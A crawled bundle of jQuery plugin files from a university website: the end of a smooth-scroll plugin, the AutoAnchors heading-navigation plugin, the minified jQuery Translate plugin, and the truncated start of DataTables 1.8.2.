    complete: function() {
      if ( opts.afterScroll && $.isFunction(opts.afterScroll) ) {
        opts.afterScroll.call(opts.link, opts);
      }
    }
  });

};

$.smoothScroll.version = version;

// default options
$.fn.smoothScroll.defaults = {
  exclude: [],
  excludeWithin:[],
  offset: 0,
  scrollTarget: null, // only use if you want to override default behavior
  afterScroll: null,   // function to be called after window is scrolled
  easing: 'easeInCubic',
  speed: 500
};


// private functions

// don't pass window or document
function scrollableElement(els) {
  for (var i = 0, argLength = arguments.length; i < argLength; i++) {
    var el = arguments[i],
        $scrollElement = $(el);
    if ($scrollElement.scrollTop() > 0) {
      return el;
    } else {
      $scrollElement.scrollTop(1);
      var isScrollable = $scrollElement.scrollTop() > 0;
      $scrollElement.scrollTop(0);
      if (isScrollable) {
        return el;
      }
    }
  }
  return [];
}


function filterPath(string) {
  return string
    .replace(/^\//,'')
    .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
    .replace(/\/$/,'');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.autoanchors.js
body_size: 880
content:
/*
 * AutoAnchors - 	A jQuery plugin that automatically creates an anchors navigation for certain
 *					elements (for example H2) inside a container element (div, body whatever ...).
 *					It automatically generates the anchors and can even make them numbered. And the
 *					whole thing is of course fully styleable through CSS.
 * 
 * Copyright (c) 2010 Fredi Bach
 * www.fredibach.ch
 *
 * Usage:

	$("div.content").autoAnchors();
 
 * Or with options (defaults are 'h2', '', false):

	$("div.content").autoAnchors( 
		{
			anchor: 'h3',
			title: '<h3>Content</h3>',
			numbering: true 
		}
	);

 * Plugin page: http://fredibach.ch/jquery-plugins/autoanchors.php
 *
 */
(function($) {
	
	$.fn.autoAnchors=function(settings){
		var defaults = {
			anchor: 'h2',
			title: '',
			numbering: false
		};
		var s = $.extend(defaults, settings);
		
		var mcnt = 0;
		this.each( function() {
			mcnt++;
			
			var links = '<div class="autoanchors">';
			if (s.title){
				links += s.title;
			}
			links += '<ul>';
			
			var cnt = 0;
			$(this).find(s.anchor).each( function() {
				cnt++;
				
				var title = $(this).html();
				//var filteredtitle = title.replace(/<.*?>.*?<\/.*?>|[^a-zA-Z0-9ㄱ-힣\s]+/g,'').replace(/\s/g,'_');
				
				if (s.numbering){
					title = '<span class="numbering">'+cnt+'</span>'+title;
					$(this).html('<span class="numbering">'+cnt+'</span>'+$(this).html());
				}
				
				links += '<li><a href="#list_'+mcnt+'_'+cnt+'">'+title+'</a></li>';
				$(this).attr("id",'list_'+mcnt+'_'+cnt);
			});
			
			links += '</ul></div>';
			
			if (cnt > 0){
				$(this).prepend(links);
			}
		});
		
		return this;
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.translate.min.js
body_size: 8324
content:
/*! 
 * jQuery Translate plugin 
 * 
 * Version: 1.4.7
 * 
 * http://code.google.com/p/jquery-translate/
 * 
 * Copyright (c) 2009 Balazs Endresz (balazs.endresz@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * 
 * This plugin uses the 'Google AJAX Language API' (http://code.google.com/apis/ajaxlanguage/)
 * You can read the terms of use at http://code.google.com/apis/ajaxlanguage/terms.html
 * 
 */

;(function($){function Nct(){}Nct.prototype={init:function(jq,o){this.textArray=[];this.elements=[];this.options=o;this.jquery=jq;this.n=-1;if(o.async===true)o.async=2;if(o.not){jq=jq.not(o.not);jq=jq.add(jq.find("*").not(o.not)).not($(o.not).find("*"))}else jq=jq.add(jq.find("*"));this.jq=jq;this.jql=this.jq.length;return this.process()},process:function(){this.n++;var that=this,o=this.options,text="",hasTextNode=false,hasChildNode=false,el=this.jq[this.n],e,c,ret;if(this.n===this.jql){ret=this.jquery.pushStack(this.elements,"nodesContainingText");o.complete.call(ret,ret,this.textArray);if(o.returnAll===false&&o.walk===false)return this.jquery;return ret}if(!el)return this.process();e=$(el);var nodeName=el.nodeName.toUpperCase(),type=nodeName==="INPUT"&&$.attr(el,"type").toLowerCase();if(({SCRIPT:1,NOSCRIPT:1,STYLE:1,OBJECT:1,IFRAME:1})[nodeName])return this.process();if(typeof o.subject==="string"){text=e.attr(o.subject)}else{if(o.altAndVal&&(nodeName==="IMG"||type==="image"))text=e.attr("alt");else if(o.altAndVal&&({text:1,button:1,submit:1})[type])text=e.val();else if(nodeName==="TEXTAREA")text=e.val();else{c=el.firstChild;if(o.walk!==true)hasChildNode=true;else{while(c){if(c.nodeType==1){hasChildNode=true;break}c=c.nextSibling}}if(!hasChildNode)text=e.text();else{if(o.walk!==true)hasTextNode=true;c=el.firstChild;while(c){if(c.nodeType==3&&c.nodeValue.match(/\S/)!==null){if(c.nodeValue.match(/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/)!==null){if(c.nodeValue.match(/(\S+(?=.*<))|(>(?=.*\S+))/)!==null){hasTextNode=true;break}}else{hasTextNode=true;break}}c=c.nextSibling}if(hasTextNode){text=e.html();text=o.stripScripts?text.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,""):text;this.jq=this.jq.not(e.find("*"))}}}}if(!text)return this.process();this.elements.push(el);this.textArray.push(text);o.each.call(el,this.elements.length-1,el,text);if(o.async){setTimeout(function(){that.process()},o.async);return this.jquery}else return this.process()}};var defaults={not:"",async:false,each:function(){},complete:function(){},comments:false,returnAll:true,walk:true,altAndVal:false,subject:true,stripScripts:true};$.fn.nodesContainingText=function(o){o=$.extend({},defaults,$.fn.nodesContainingText.defaults,o);return new Nct().init(this,o)};$.fn.nodesContainingText.defaults=defaults})(jQuery);(function($){function $function(){}var True=true,False=false,undefined,replace="".replace,Str=String,Fn=Function,Obj=Object,GL,GLL,toLangCode,inverseLanguages={},loading,readyList=[],defaults={from:"",to:"",start:$function,error:$function,each:$function,complete:$function,onTimeout:$function,timeout:0,stripComments:True,stripWhitespace:True,stripScripts:True,separators:/\.\?\!;:/,limit:1750,walk:True,returnAll:False,replace:True,rebind:True,data:True,setLangAttr:False,subject:True,not:"",altAndVal:True,async:False,toggle:False,fromOriginal:True,parallel:false,trim:true,alwaysReplace:false};function loaded(){$.translate.GL=GL=google.language;$.translate.GLL=GLL=GL.Languages;toLangCode=$.translate.toLanguageCode;$.each(GLL,function(l,lc){inverseLanguages[lc.toUpperCase()]=l});$.translate.isReady=True;var fn;while((fn=readyList.shift()))fn()}function filter(obj,fn){var newObj={};$.each(obj,function(lang,langCode){if(fn(langCode,lang)===True)newObj[lang]=langCode});return newObj}function bind(fn,thisObj,args){return function(){return fn.apply(thisObj===True?arguments[0]:thisObj,args||arguments)}}function isSet(e){return e!==undefined}function validate(_args,overload,error){var matched,obj={},args=$.grep(_args,isSet);$.each(overload,function(_,el){var matches=$.grep(el[0],function(e,i){return isSet(args[i])&&args[i].constructor===e}).length;if(matches===args.length&&matches===el[0].length&&(matched=True)){$.each(el[1],function(i,prop){obj[prop]=args[i]});return False}});if(!matched)throw error;return obj}function getOpt(args0,_defaults){var args=validate(args0,$.translate.overload,"jQuery.translate: Invalid arguments"),o=args.options||{};delete args.options;o=$.extend({},defaults,_defaults,$.extend(o,args));if(o.fromOriginal)o.toggle=True;if(o.toggle)o.data=True;if(o.async===True)o.async=2;return o}function T(){this.extend($.translate);delete this.defaults;delete this.fn}T.prototype={version:"1.4.7",_init:function(t,o){var separator=o.separators.source||o.separators,isString=this.isString=typeof t==="string",lastpos=0,substr;$.each(["stripComments","stripScripts","stripWhitespace"],function(i,name){var fn=$.translate[name];if(o[name])t=isString?fn(t):$.map(t,fn)});this.rawSource="<div>"+(isString?t:t.join("</div><div>"))+"</div>";this._m3=new RegExp("["+separator+"](?![^"+separator+"]*["+separator+"])");this.options=o;this.from=o.from=toLangCode(o.from)||"";this.to=o.to=toLangCode(o.to)||"";this.source=t;this.rawTranslation="";this.translation=[];this.i=0;this.stopped=False;this.elements=o.nodes;this._i=-1;this.rawSources=[];while(True){substr=this.truncate(this.rawSource.substr(lastpos),o.limit);if(!substr)break;this.rawSources.push(substr);lastpos+=substr.length}this.queue=new Array(this.rawSources.length);this.done=0;o.start.call(this,t,o.from,o.to,o);if(o.timeout)this.timeout=setTimeout(bind(o.onTimeout,this,[t,o.from,o.to,o]),o.timeout);(o.toggle&&o.nodes)?(o.textNodes?this._toggleTextNodes():this._toggle()):this._process()},_process:function(){if(this.stopped)return;var o=this.options,i=this.rawTranslation.length,lastpos,subst,divst,divcl;var that=this;while((lastpos=this.rawTranslation.lastIndexOf("</div>",i))>-1){i=lastpos-1;subst=this.rawTranslation.substr(0,i+1);divst=subst.match(/<div[> ]/gi);divcl=subst.match(/<\/div>/gi);divst=divst?divst.length:0;divcl=divcl?divcl.length:0;if(divst!==divcl+1)continue;var divscompl=$(this.rawTranslation.substr(0,i+7)),divlen=divscompl.length,l=this.i;if(l===divlen)break;divscompl.slice(l,divlen).each(bind(function(j,e){if(this.stopped)return False;var e_html=$(e).html(),tr=o.trim?$.trim(e_html):e_html,i=l+j,src=this.source,from=!this.from&&this.detectedSourceLanguage||this.from;this.translation[i]=tr;this.isString?this.translation=tr:src=this.source[i];o.each.call(this,i,tr,src,from,this.to,o);this.i++},this));break}if(this.rawSources.length-1==this._i)this._complete();var _translate=bind(this._translate,this);if(o.parallel){if(this._i<0){if(!o.parallel){$.each(this.rawSources,_translate)}else{var j=0,n=this.rawSources.length;function seq(){_translate();if(j<n)setTimeout(seq,o.parallel)}seq()}}}else _translate()},_translate:function(){this._i++;var i=this._i,src=this.rawSourceSub=this.rawSources[i];if(!src)return;GL.translate(src,this.from,this.to,bind(function(result){if(result.error)return this.options.error.call(this,result.error,this.rawSourceSub,this.from,this.to,this.options);this.queue[i]=result.translation||this.rawSourceSub;this.detectedSourceLanguage=result.detectedSourceLanguage;this._check()},this))},_check:function(){if(!this.options.parallel){this.rawTranslation+=this.queue[this._i];this._process();return}var done=0;jQuery.each(this.queue,function(i,n){if(n!=undefined)done=i;else return false});if((done>this.done)||(done===this.queue.length-1)){for(var i=0;i<=done;i++)this.rawTranslation+=this.queue[i];this._process()}this.done=done},_complete:function(){clearTimeout(this.timeout);this.options.complete.call(this,this.translation,this.source,!this.from&&this.detectedSourceLanguage||this.from,this.to,this.options)},stop:function(){if(this.stopped)return this;this.stopped=True;this.options.error.call(this,{message:"stopped"});return this}};$.translate=function(t,a){if(t==undefined)return new T();if($.isFunction(t))return $.translate.ready(t,a);var that=new T();var args=[].slice.call(arguments,0);args.shift();return $.translate.ready(bind(that._init,that,[t,getOpt(args,$.translate.defaults)]),False,that)};$.translate.fn=$.translate.prototype=T.prototype;$.translate.fn.extend=$.translate.extend=$.extend;$.translate.extend({_bind:bind,_filter:filter,_validate:validate,_getOpt:getOpt,_defaults:defaults,defaults:$.extend({},defaults),capitalize:function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()},truncate:function(text,limit){var i,m1,m2,m3,m4,t,encoded=encodeURIComponent(text);for(i=0;i<10;i++){try{t=decodeURIComponent(encoded.substr(0,limit-i))}catch(e){continue}if(t)break}return(!(m1=/<(?![^<]*>)/.exec(t)))?((!(m2=/>\s*$/.exec(t)))?((m3=this._m3.exec(t))?((m4=/>(?![^>]*<)/.exec(t))?(m3.index>m4.index?t.substring(0,m3.index+1):t.substring(0,m4.index+1)):t.substring(0,m3.index+1)):t):t):t.substring(0,m1.index)},getLanguages:function(a,b){if(a==undefined||(b==undefined&&!a))return GLL;var newObj={},typeof_a=typeof a,languages=b?$.translate.getLanguages(a):GLL,filterArg=(typeof_a==="object"||typeof_a==="function")?a:b;if(filterArg)if(filterArg.call)newObj=filter(languages,filterArg);else for(var i=0,length=filterArg.length,lang;i<length;i++){lang=$.translate.toLanguage(filterArg[i]);if(languages[lang]!=undefined)newObj[lang]=languages[lang]}else newObj=filter(GLL,GL.isTranslatable);return newObj},toLanguage:function(a,format){var u=a.toUpperCase();var l=inverseLanguages[u]||(GLL[u]?u:undefined)||inverseLanguages[($.translate.languageCodeMap[a.toLowerCase()]||"").toUpperCase()];return l==undefined?undefined:format==="lowercase"?l.toLowerCase():format==="capitalize"?$.translate.capitalize(l):l},toLanguageCode:function(a){return GLL[a]||GLL[$.translate.toLanguage(a)]||$.translate.languageCodeMap[a.toLowerCase()]},same:function(a,b){return a===b||toLangCode(a)===toLangCode(b)},isTranslatable:function(l){return GL.isTranslatable(toLangCode(l))},languageCodeMap:{"pt":"pt-PT","pt-br":"pt-PT","he":"iw","zlm":"ms","zh-hans":"zh-CN","zh-hant":"zh-TW"},isRtl:{"ar":True,"iw":True,"fa":True,"ur":True,"yi":True},getBranding:function(){return $(GL.getBranding.apply(GL,arguments))},load:function(key,version){loading=True;function _load(){google.load("language",version||"1",{"callback":loaded})}if(typeof google!=="undefined"&&google.load)_load();else $.getScript(((document.location.protocol=="https:")?"https://":"http://")+"www.google.com/jsapi"+(key?"?key="+key:""),_load);return $.translate},ready:function(fn,preventAutoload,that){$.translate.isReady?fn():readyList.push(fn);if(!loading&&!preventAutoload)$.translate.load();return that||$.translate},isReady:False,overload:[[[],[]],[[Str,Str,Obj],["from","to","options"]],[[Str,Obj],["to","options"]],[[Obj],["options"]],[[Str,Str],["from","to"]],[[Str],["to"]],[[Str,Str,Fn],["from","to","complete"]],[[Str,Fn],["to","complete"]]],stripScripts:bind(replace,True,[/<script[^>]*>([\s\S]*?)<\/script>/gi,""]),stripWhitespace:bind(replace,True,[/\s\s+/g," "]),stripComments:bind(replace,True,[/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/g,""])})})(jQuery);(function($){var True=true,isInput={text:True,button:True,submit:True},dontCopyEvents={SCRIPT:True,NOSCRIPT:True,STYLE:True,OBJECT:True,IFRAME:True},$fly=$([]);$fly.length=1;function getDoc(node){while(node&&node.nodeType!=9)node=node.parentNode;return node}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function getType(el,o){var nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase();o=o||{altAndVal:True,subject:True};return typeof o.subject==="string"?o.subject:o.altAndVal&&(nodeName==='IMG'||type==="image")?"alt":o.altAndVal&&isInput[type]?"$val":nodeName==="TEXTAREA"?"$val":"$html"}$.translate.fn._toggle=function(){var o=this.options,to=o.to,stop;this.elements.each($.translate._bind(function(i,el){this.i=i;var e=$(el),tr=$.translate.getData(e,to,o);if(!tr)return!(stop=True);this.translation.push(tr);o.each.call(this,i,el,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.translate.extend({_getType:getType,each:function(i,el,t,s,from,to,o){$fly[0]=el;$.translate.setData($fly,to,t,from,s,o);$.translate.replace($fly,t,to,o);$.translate.setLangAttr($fly,to,o)},getData:function(e,lang,o){var el=e[0]||e,data=$.data(el,"translation");return data&&data[lang]&&data[lang][getType(el,o)]},setData:function(e,to,t,from,s,o){if(o&&!o.data)return;var el=e[0]||e,type=getType(el,o),data=$.data(el,"translation");data=data||$.data(el,"translation",{});(data[from]=data[from]||{})[type]=s;(data[to]=data[to]||{})[type]=t},replace:function(e,t,to,o){if(o&&!o.replace)return;if(o&&typeof o.subject==="string")return e.attr(o.subject,t);var el=e[0]||e,nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase(),isRtl=$.translate.isRtl,lang=$.data(el,"lang");if(!o.alwaysReplace)if(lang===to)return;if(isRtl[to]!==isRtl[lang||o&&o.from]){if(isRtl[to])toggleDir(e,"rtl");else if(e.css("direction")==="rtl")toggleDir(e,"ltr")}if((!o||o.altAndVal)&&(nodeName==='IMG'||type==="image"))e.attr("alt",t);else if(nodeName==="TEXTAREA"||(!o||o.altAndVal)&&isInput[type])e.val(t);else{if(!o||o.rebind){this.doc=this.doc||getDoc(el);var origContents=e.find("*").not("script"),newElem=$(this.doc.createElement("div")).html(t);$.translate.copyEvents(origContents,newElem.find("*"));e.html(newElem.contents())}else e.html(t)}$.data(el,"lang",to)},setLangAttr:function(e,to,o){if(!o||o.setLangAttr)e.attr((!o||o.setLangAttr===True)?"lang":o.setLangAttr,to)},copyEvents:function(from,to){to.each(function(i,to_i){var from_i=from[i];if(!to_i||!from_i)return false;if(dontCopyEvents[from_i.nodeName.toUpperCase()])return True;var events=$.data(from_i,"events");if(!events)return True;for(var type in events)for(var handler in events[type])$.event.add(to_i,type,events[type][handler],events[type][handler].data)})}});$.fn.translate=function(a,b,c){var o=$.translate._getOpt(arguments,$.fn.translate.defaults),ncto=$.extend({},$.translate._defaults,$.fn.translate.defaults,o,{complete:function(e,t){$.translate(function(){var from=$.translate.toLanguageCode(o.from);if(o.fromOriginal)e.each(function(i,el){$fly[0]=el;var data=$.translate.getData($fly,from,o);if(!data)return true;t[i]=data});var each=o.each;function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.nodes=e;o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.each.apply(this,args);each.apply(this,args)};$.translate(t,o)})},each:function(){}});if(this.nodesContainingText)return this.nodesContainingText(ncto);o.nodes=this;$.translate($.map(this,function(e){return $(e).html()||$(e).val()}),o);return this};$.fn.translate.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){function getTextNodes(root,_filter){var nodes=[],skip={SCRIPT:1,NOSCRIPT:1,STYLE:1,IFRAME:1},notType=typeof _filter,filter=notType==="string"?function(node){return!$(node).is(_filter)}:notType==="function"?_filter:null;function recurse(_,root){var i=0,children=root.childNodes,l=children.length,node;for(;i<l;i++){node=children[i];if(node.nodeType==3&&/\S/.test(node.nodeValue))nodes.push(node);else if(node.nodeType==1&&!skip[node.nodeName.toUpperCase()]&&(!filter||filter(node)))recurse(null,node)}}$.each((root.length&&!root.nodeName)?root:[root],recurse);return nodes}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function setLangAttr(e,to,o){if(!o||o.setLangAttr)$(e).attr((!o||o.setLangAttr===true)?"lang":o.setLangAttr,to)}function replace(parent,node,text,to,o){if(!o.replace)return;var isRtl=$.translate.isRtl,lang=$.data(parent,"lang");if(isRtl[to]!==isRtl[lang||o&&o.from]){var $parent=$(parent);if(isRtl[to])toggleDir($parent,"rtl");else if($parent.css("direction")==="rtl")toggleDir($parent,"ltr")}$.data(parent,"lang",to);if(text!=node.nodeValue){var newTextNode=document.createTextNode(text);parent.replaceChild(newTextNode,node);return newTextNode}return node}function setData(parent,o,src,trnsl){if(o.data){var TR="translation";if(!$.data(parent,TR))$.data(parent,TR,{});if(!$.data(parent,TR)[o.from])$.data(parent,TR)[o.from]=[];[].push.call($.data(parent,TR)[o.from],src);if(!$.data(parent,TR)[o.to])$.data(parent,TR)[o.to]=[];[].push.call($.data(parent,TR)[o.to],trnsl)}}function getData(parent,lang,that){that._childIndex=that._prevParent===parent?that._childIndex+1:0;var tr=$.data(parent,"translation");that._prevParent=parent;return tr&&tr[lang]&&tr[lang][that._childIndex]}function _each(i,textNode,t,s,from,to,o){t=t.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/&quot;/g,'"').replace(/&#39;|&apos;/g,"'");var parent=textNode.parentNode;setData(parent,o,s,t);var newTextNode=replace(parent,textNode,t,to,o);setLangAttr(parent,o.to,o);return newTextNode}$.translateTextNodes=function(root){var args=[].slice.call(arguments,0);args.shift();$.translate(function(){var o=$.translate._getOpt(args,$.translateTextNodes.defaults),each=o.each,nodes=getTextNodes(root,o.not),contents=$.map(nodes,function(n){return n.nodeValue}),from=$.translate.toLanguageCode(o.from),obj={};o.nodes=nodes;o.textNodes=true;o.trim=false;if(o.fromOriginal)$.each(nodes,function(i,textNode){var data=getData(textNode.parentNode,from,obj);if(!data)return true;contents[i]=data});function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.elements[i]=args[1]=_each.apply(this,args);each.apply(this,args)};$.translate(contents,o)})};$.translate.fn._toggleTextNodes=function(){var o=this.options,to=o.to,stop;$.each(this.elements,$.translate._bind(function(i,textNode){this.i=i;var parent=textNode.parentNode,tr=getData(parent,to,this);if(!tr)return!(stop=true);this.translation.push(tr);o.each.call(this,i,textNode,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.fn.translateTextNodes=function(a,b,c){[].unshift.call(arguments,this);$.translateTextNodes.apply(null,arguments);return this};$.translateTextNodes.defaults=$.fn.translateTextNodes.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){var defaults={tags:["select","option"],filter:$.translate.isTranslatable,label:$.translate.toNativeLanguage||function(langCode,lang){return $.translate.capitalize(lang)},includeUnknown:false};$.translate.ui=function(){var o={},str='',cs='',cl='';if(typeof arguments[0]==="string")o.tags=$.makeArray(arguments);else o=arguments[0];o=$.extend({},defaults,$.translate.ui.defaults,o);if(o.tags[2]){cs='<'+o.tags[2]+'>';cl='</'+o.tags[2]+'>'}var languages=$.translate.getLanguages(o.filter);if(!o.includeUnknown)delete languages.UNKNOWN;$.each(languages,function(l,lc){str+=('<'+o.tags[1]+" value="+lc+'>'+cs+o.label(lc,l)+cl+'</'+o.tags[1]+'>')});return $('<'+o.tags[0]+' class="jq-translate-ui">'+str+'</'+o.tags[0]+'>')};$.translate.ui.defaults=$.extend({},defaults)})(jQuery);jQuery.translate.fn.progress=function(selector,options){if(!this.i)this._pr=0;this._pr+=this.source[this.i].length;var progress=100*this._pr/(this.rawSource.length-(11*(this.i+1)));if(selector){var e=jQuery(selector);if(!this.i&&!e.hasClass("ui-progressbar"))e.progressbar(options);e.progressbar("option","value",progress)}return progress};(function($){$.translate.extend({toNativeLanguage:function(lang){return $.translate.nativeLanguages[lang]||$.translate.nativeLanguages[$.translate.toLanguageCode(lang)]},nativeLanguages:{"af":"Afrikaans","be":"Беларуская","is":"Íslenska","ga":"Gaeilge","mk":"Македонски","ms":"Bahasa Melayu","sw":"Kiswahili","cy":"Cymraeg","yi":"ייִדיש","sq":"Shqipe","ar":"العربية","bg":"Български","ca":"Català","zh":"中文","zh-CN":"简体中文","zh-TW":"繁體中文","hr":"Hrvatski","cs":"Čeština","da":"Dansk","nl":"Nederlands","en":"English","et":"Eesti","tl":"Tagalog","fi":"Suomi","fr":"Français","gl":"Galego","de":"Deutsch","el":"Ελληνικά","iw":"עברית","hi":"हिन्दी","hu":"Magyar","id":"Bahasa Indonesia","it":"Italiano","ja":"日本語","ko":"한국어","lv":"Latviešu","lt":"Lietuvių","mt":"Malti","no":"Norsk","fa":"فارسی","pl":"Polski","pt-PT":"Português","ro":"Român","ru":"Русский","sr":"Српски","sk":"Slovenský","sl":"Slovenski","es":"Español","sv":"Svenska","th":"ไทย","tr":"Türkçe","uk":"Українська","vi":"Tiếng Việt"}})})(jQuery);(function($){$.translate.extend({defer:function(){return $.translate._bind($.translate,null,arguments)},run:function(array,finished){var count=array.length;$.each(array,function(){var inst=this(),complete=inst.options.complete;inst.options.complete=function(){complete.apply(this,arguments);if(!--count)finished()}})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.dataTables.js
body_size: 23752
content:
/*
 * File:        jquery.dataTables.min.js
 * Version:     1.8.2
 * Author:      Allan Jardine (www.sprymedia.co.uk)
 * Info:        www.datatables.net
 * 
 * Copyright 2008-2011 Allan Jardine, all rights reserved.
 *
 * This source file is free software, under either the GPL v2 license or a
 * BSD style license, as supplied with this software.
 * 
 * This source file is distributed in the hope that it will be useful, but 
 * WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
 * or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
 */
(function(i,za,p){i.fn.dataTableSettings=[];var D=i.fn.dataTableSettings;i.fn.dataTableExt={};var n=i.fn.dataTableExt;n.sVersion="1.8.2";n.sErrMode="alert";n.iApiIndex=0;n.oApi={};n.afnFiltering=[];n.aoFeatures=[];n.ofnSearch={};n.afnSortData=[];n.oStdClasses={sPagePrevEnabled:"paginate_enabled_previous",sPagePrevDisabled:"paginate_disabled_previous",sPageNextEnabled:"paginate_enabled_next",sPageNextDisabled:"paginate_disabled_next",sPageJUINext:"",sPageJUIPrev:"",sPageButton:"paginate_button",sPageButtonActive:"paginate_active",
sPageButtonStaticDisabled:"paginate_button paginate_button_disabled",sPageFirst:"first",sPagePrevious:"previous",sPageNext:"next",sPageLast:"last",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",
sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sFooterTH:""};n.oJUIClasses={sPagePrevEnabled:"fg-button ui-button ui-state-default ui-corner-left",
sPagePrevDisabled:"fg-button ui-button ui-state-default ui-corner-left ui-state-disabled",sPageNextEnabled:"fg-button ui-button ui-state-default ui-corner-right",sPageNextDisabled:"fg-button ui-button ui-state-default ui-corner-right ui-state-disabled",sPageJUINext:"ui-icon ui-icon-circle-arrow-e",sPageJUIPrev:"ui-icon ui-icon-circle-arrow-w",sPageButton:"fg-button ui-button ui-state-default",sPageButtonActive:"fg-button ui-button ui-state-default ui-state-disabled",sPageButtonStaticDisabled:"fg-button ui-button ui-state-default ui-state-disabled",
sPageFirst:"first ui-corner-tl ui-corner-bl",sPagePrevious:"previous",sPageNext:"next",sPageLast:"last ui-corner-tr ui-corner-br",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"ui-state-default",sSortDesc:"ui-state-default",sSortable:"ui-state-default",
sSortableAsc:"ui-state-default",sSortableDesc:"ui-state-default",sSortableNone:"ui-state-default",sSortColumn:"sorting_",sSortJUIAsc:"css_right ui-icon ui-icon-triangle-1-n",sSortJUIDesc:"css_right ui-icon ui-icon-triangle-1-s",sSortJUI:"css_right ui-icon ui-icon-carat-2-n-s",sSortJUIAscAllowed:"css_right ui-icon ui-icon-carat-1-n",sSortJUIDescAllowed:"css_right ui-icon ui-icon-carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollWrapper:"dataTables_scroll",
sScrollHead:"dataTables_scrollHead ui-state-default",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot ui-state-default",sScrollFootInner:"dataTables_scrollFootInner",sFooterTH:"ui-state-default"};n.oPagination={two_button:{fnInit:function(g,l,s){var t,w,y;if(g.bJUI){t=p.createElement("a");w=p.createElement("a");y=p.createElement("span");y.className=g.oClasses.sPageJUINext;w.appendChild(y);y=p.createElement("span");y.className=g.oClasses.sPageJUIPrev;
t.appendChild(y)}else{t=p.createElement("div");w=p.createElement("div")}t.className=g.oClasses.sPagePrevDisabled;w.className=g.oClasses.sPageNextDisabled;t.title=g.oLanguage.oPaginate.sPrevious;w.title=g.oLanguage.oPaginate.sNext;l.appendChild(t);l.appendChild(w);i(t).bind("click.DT",function(){g.oApi._fnPageChange(g,"previous")&&s(g)});i(w).bind("click.DT",function(){g.oApi._fnPageChange(g,"next")&&s(g)});i(t).bind("selectstart.DT",function(){return false});i(w).bind("selectstart.DT",function(){return false});
if(g.sTableId!==""&&typeof g.aanFeatures.p=="undefined"){l.setAttribute("id",g.sTableId+"_paginate");t.setAttribute("id",g.sTableId+"_previous");w.setAttribute("id",g.sTableId+"_next")}},fnUpdate:function(g){if(g.aanFeatures.p)for(var l=g.aanFeatures.p,s=0,t=l.length;s<t;s++)if(l[s].childNodes.length!==0){l[s].childNodes[0].className=g._iDisplayStart===0?g.oClasses.sPagePrevDisabled:g.oClasses.sPagePrevEnabled;l[s].childNodes[1].className=g.fnDisplayEnd()==g.fnRecordsDisplay()?g.oClasses.sPageNextDisabled:
